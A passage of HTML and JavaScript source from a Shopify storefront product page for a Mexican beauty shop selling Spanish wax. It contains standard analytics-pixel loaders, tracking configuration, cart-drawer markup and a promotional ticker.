n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65246036141,storefrontBaseUrl: "https://www.apigreen.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1469448365","configuration":"{\"projectId\":\"tgcagavwjb\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1450705069","configuration":"{\"accountID\":\"RnjCkm\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"978878637","configuration":"{\"shopId\":\"3ea6d3-50.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"966394029","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"93f428cf-1665-45b6-a536-08e150f91044\",\"projectId\":\"5db4c484-79f6-47e5-ad20-2545a433d296\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"960364717","configuration":"{\"shop\":\"3ea6d3-50.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716374189","configuration":"{\"shopName\":\"3ea6d3-50.myshopify.com\",\"environment\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8f78a4d19ea5ef630b6108472dd3f41b","type":"APP","apiClientId":2619571,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"517537965","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-4N7EZ9VPM9\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-4N7EZ9VPM9\\\",\\\"AW-10962029850\\\/k1ZqCLmMoIEYEJqajeso\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-4N7EZ9VPM9\\\",\\\"AW-10962029850\\\/2yyjCLaMoIEYEJqajeso\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-4N7EZ9VPM9\\\",\\\"AW-10962029850\\\/n9TqCLCMoIEYEJqajeso\\\",\\\"MC-BZHP6TP358\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-4N7EZ9VPM9\\\",\\\"AW-10962029850\\\/WFXKCK2MoIEYEJqajeso\\\",\\\"MC-BZHP6TP358\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-4N7EZ9VPM9\\\",\\\"AW-10962029850\\\/_rAMCKqMoIEYEJqajeso\\\",\\\"MC-BZHP6TP358\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-4N7EZ9VPM9\\\",\\\"AW-10962029850\\\/dGncCLyMoIEYEJqajeso\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-4N7EZ9VPM9\\\",\\\"AW-10962029850\\\/zdvWCLOMoIEYEJqajeso\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"445841581","configuration":"{\"pixelCode\":\"CQMF11BC77UDRQ3GK310\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"295370925","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160432301","configuration":"{\"pixel_id\":\"878747400294900\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Apigreen2.0","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"3ea6d3-50.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.apigreen.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":320.0,"currencyCode":"MXN"},"product":{"title":"Cera Española todas las zonas 250g","vendor":"Apigreen","id":"7597361791149","untranslatedTitle":"Cera Española todas las zonas 250g","url":"\/products\/cera-espanola-frasco-de-250g-para-microondas","type":"Cera Española"},"id":"43002408435885","image":{"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661"},"sku":"","title":"Azuleno","untranslatedTitle":"Azuleno"},{"price":{"amount":320.0,"currencyCode":"MXN"},"product":{"title":"Cera Española todas las zonas 250g","vendor":"Apigreen","id":"7597361791149","untranslatedTitle":"Cera Española todas las zonas 250g","url":"\/products\/cera-espanola-frasco-de-250g-para-microondas","type":"Cera Española"},"id":"43002408468653","image":{"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661"},"sku":"","title":"Clorofila","untranslatedTitle":"Clorofila"},{"price":{"amount":320.0,"currencyCode":"MXN"},"product":{"title":"Cera Española todas las zonas 250g","vendor":"Apigreen","id":"7597361791149","untranslatedTitle":"Cera Española todas las zonas 250g","url":"\/products\/cera-espanola-frasco-de-250g-para-microondas","type":"Cera Española"},"id":"43002408501421","image":{"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661"},"sku":"","title":"Lavanda","untranslatedTitle":"Lavanda"},{"price":{"amount":320.0,"currencyCode":"MXN"},"product":{"title":"Cera Española todas las zonas 250g","vendor":"Apigreen","id":"7597361791149","untranslatedTitle":"Cera Española todas las zonas 250g","url":"\/products\/cera-espanola-frasco-de-250g-para-microondas","type":"Cera Española"},"id":"43002408534189","image":{"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661"},"sku":"","title":"Fresas","untranslatedTitle":"Fresas"}],"purchasingCompany":null},},"https://www.apigreen.com.mx/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"65246036141","storefrontBaseUrl":"https:\/\/www.apigreen.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":320.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Cera Española todas las zonas 250g\",\"vendor\":\"Apigreen\",\"id\":\"7597361791149\",\"untranslatedTitle\":\"Cera Española todas las zonas 250g\",\"url\":\"\/products\/cera-espanola-frasco-de-250g-para-microondas\",\"type\":\"Cera Española\"},\"id\":\"43002408435885\",\"image\":{\"src\":\"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661\"},\"sku\":\"\",\"title\":\"Azuleno\",\"untranslatedTitle\":\"Azuleno\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7597361791149,"gid":"gid:\/\/shopify\/Product\/7597361791149","vendor":"Apigreen","type":"Cera Española","handle":"cera-espanola-frasco-de-250g-para-microondas","variants":[{"id":43002408435885,"price":32000,"name":"Cera Española todas las zonas 250g - Azuleno","public_title":"Azuleno","sku":""},{"id":43002408468653,"price":32000,"name":"Cera Española todas las zonas 250g - Clorofila","public_title":"Clorofila","sku":""},{"id":43002408501421,"price":32000,"name":"Cera Española todas las zonas 250g - Lavanda","public_title":"Lavanda","sku":""},{"id":43002408534189,"price":32000,"name":"Cera Española todas las zonas 250g - Fresas","public_title":"Fresas","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7597361791149,"requestId":"f2726dfe-4faa-4ed3-b1bf-7538456c1d08-1768355890"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65246036141,
      theme_id: 143450898605,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.apigreen.com.mx/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.apigreen.com.mx/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.apigreen.com.mx/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65246036141,"isMerchantRequest":null,"themeId":143450898605,"themeCityHash":"7650782059157415616","contentLanguage":"es","currency":"MXN","eventMetadataId":"f9cf951a-053c-4040-8c06-0a2040dc85b2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7597361791149,"requestId":"f2726dfe-4faa-4ed3-b1bf-7538456c1d08-1768355890","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":43002408435885,"productId":7597361791149,"productGid":"gid:\/\/shopify\/Product\/7597361791149","name":"Cera Española todas las zonas 250g - Azuleno","price":"320.00","sku":"","brand":"Apigreen","variant":"Azuleno","category":"Cera Española","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":43002408435885,"productId":7597361791149,"productGid":"gid:\/\/shopify\/Product\/7597361791149","name":"Cera Española todas las zonas 250g - Azuleno","price":"320.00","sku":"","brand":"Apigreen","variant":"Azuleno","category":"Cera Española","nonInteraction":true,"remote":false,"referer":"https:\/\/www.apigreen.com.mx\/products\/cera-espanola-frasco-de-250g-para-microondas"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.apigreen.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.apigreen.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="65246036141"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143450898605"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.apigreen.com.mx/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/cart.js?v=139383546597281746371741105755" defer="defer"></script>
<script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/product-info.js?v=174806172978439001541741105756" defer="defer"></script>
<script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/product-form.js?v=50618216398228723421741105756" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/65246036141/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18291309019309__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section">
</div><div id="shopify-section-sections--18291309019309__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-tickers.css?v=30346802988262109031741105755" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--18291309019309__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18291309019309__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18291309019309__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--18291309019309__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--18291309019309__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18291309019309__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--18291309019309__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        El mejor shampoo de México
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        🚚 Envío a solo $89 en compras menores a $1,000
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        🚚 Envío GRATIS desde $1,000
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        🧴 Si eliges 3 productos individuales, te damos 10% de descuento directo en tu ritual
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        👑 Y si quieres ir con todo, el Kit Cleopatra incluye Shampoo + Boost GRATIS, pensado para que tu rutina de crecimiento y reparación dure el doble
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            El mejor shampoo de México
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío a solo $89 en compras menores a $1,000
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío GRATIS desde $1,000
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🧴 Si eliges 3 productos individuales, te damos 10% de descuento directo en tu ritual
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            👑 Y si quieres ir con todo, el Kit Cleopatra incluye Shampoo + Boost GRATIS, pensado para que tu rutina de crecimiento y reparación dure el doble
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            El mejor shampoo de México
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío a solo $89 en compras menores a $1,000
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            🚚 Envío GRATIS desde $1,000
          </p>

          
          
        
